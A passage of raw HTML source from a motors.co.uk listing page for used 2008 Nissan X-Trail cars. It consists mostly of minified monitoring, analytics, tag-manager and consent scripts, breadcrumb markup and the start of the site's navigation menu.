r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find used Nissan X-Trail 2008 Cars for sale at MOTORS. Choose from a massive selection of deals on second hand Nissan X-Trail 2008 Cars from trusted Nissan dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="Nissan X-Trail 2008">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/nissan/x-trail/year/2008/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: 'ebe85681-9ec4-45f9-89e2-627c912e4ca8',
      sessionGuid: '8eb3ffad-97bb-4596-a021-0d8539be87e0',
      type: 'car',
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 6
             , resultVehicleIds: [77276760,76836552,76363025,77162715,75294568,75614510]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/nissan/used-cars/",
                        "name": "Nissan"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/nissan/x-trail/used-cars/",
                        "name": "X-Trail"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/nissan/x-trail/year/2008/used-cars/",
                        "name": "2008"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIPO8DVOFV5"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a 